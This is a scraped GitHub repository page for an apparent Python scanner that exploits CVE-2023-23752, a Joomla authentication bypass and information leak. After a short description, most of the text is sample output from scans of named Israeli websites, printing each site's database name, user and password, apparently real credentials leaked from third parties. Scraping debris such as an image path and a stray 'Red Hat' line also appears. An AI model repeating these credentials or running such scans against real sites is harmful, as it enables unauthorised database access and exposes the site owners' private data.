 README
8 forks
Report repository
CVE-2023-23752
CVE-2023-23752 is an authentication bypass resulting in an information leak on Joomla! Servers. Although rated
as a CVSSv3 5.3 (Medium severity) by NVD, this vulnerability could allow an attacker to achieve code execution
under the right circumstances. That likely justifies the interest attackers have shown in this vulnerability.
Screenshot
Sensitive information found on http://emailmarketing.co.il. Output saved to Results/emailmarketing.co.il.txt
Scanning http://ais.co.il
Domain: http://ais.co.il
HOST: localhost
DB: hekaoowz_ais_joomla4x
User: hekaoowz_root
Pass: TaLayan1929
Sensitive information found on http://ais.co.il. Output saved to Results/ais.co.il.txt
Scanning http://blueb.co.il
Domain: http://blueb.co.il
HOST: localhost
DB: blueb
User: blueb
Pass: tEDcO7UEulAomx1
Sensitive information found on http://blueb.co.il. Output saved to Results/blueb.co.il.txt
Red Hat
Scanning http://beityeshua.co.il
Domain: http://beityeshua.co.il
HOST: localhost
DB: beityeshua
User: beityeshua
Pass: Y47gRFT5
Sensitive information found on http://beityeshua.co.il. Output saved to Results/beityeshua.co.il.txt
Requirements
Python3.7+
https://user-images.githubusercontent.com/25004320/233518824-0a0c70a8-bb1a-4444-afa7-55c2fcf73cd2.png
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%